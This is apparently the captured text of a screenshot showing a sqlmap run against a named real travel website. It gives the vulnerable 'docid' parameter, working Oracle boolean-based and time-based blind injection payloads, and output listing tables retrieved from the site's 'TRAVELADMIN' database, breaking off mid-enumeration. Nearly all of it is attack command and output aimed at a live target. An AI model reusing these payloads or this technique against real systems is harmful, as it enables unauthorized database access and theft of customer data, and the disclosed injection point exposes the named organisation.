 管理员: sqlmap.py - sqlmap.py -u "http://www.travel.citic.com/enterprise_news_details.jsp?...
[16:22:03] [INFO] resuming back-end DBMS 'oracle'
[16:22:03] [INFO] testing connection to the target URL
[16:22:05] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[16:22:07] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: docid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: docid=6048' AND 8582=8582 AND 'uXbI'='uXbI
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: docid=6048' AND 5356=DBMS_PIPE.RECEIVE_MESSAGE(CHR(88)||CHR(85)||CH
R(118)||CHR(89),5) AND 'FoXM'='FoXM
---
[16:22:07] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[16:22:07] [INFO] fetching tables for database: 'TRAVELADMIN'
[16:22:07] [INFO] fetching number of tables for database 'TRAVELADMIN'
[16:22:07] [INFO] retrieved: 505
[16:22:32] [INFO] retrieving the length of query output
[16:22:32] [INFO] retrieved: 25
[16:23:33] [INFO] retrieved: TH_FEEORIGINALVOUCHERCONF
[16:23:33] [INFO] retrieving the length of query output
[16:23:33] [INFO] retrieved: 13
[16:24:14] [INFO] retrieved: TH_HOTELGROUP
[16:24:14] [INFO] retrieving the length of query output
[16:24:14] [INFO] retrieved: 7
[16:24:42] [INFO] retrieved: TH_IMGS
[16:24:42] [INFO] retrieving the length of query output
[16:24:42] [INFO] retrieved: 10
[16:25:12] [INFO] retrieved: TH_MSGUSER
[16:25:12] [INFO] retrieving the length of query output
[16:25:12] [INFO] retrieved: 18
[16:26:01] [INFO] retrieved: TH_ROOMGUEST_HOTEL
[16:26:01] [INFO] retrieving the length of query output
[16:26:01] [INFO] retrieved: 16
[16:26:46] [INFO] retrieved: TH_ROOMGUEST_NEW
[16:26:46] [INFO] retrieving the length of query output
[16:26:46] [INFO] retrieved: 6
[16:27:13] [INFO] retrieved: TH_MSG
[16:27:13] [INFO] retrieving the length of query output
[16:27:13] [INFO] retrieved: 13
[16:28:00] [INFO] retrieved: TH_VISA_FIELD
[16:28:00] [INFO] retrieving the length of query output
[16:28:00] [INFO] retrieved: 2_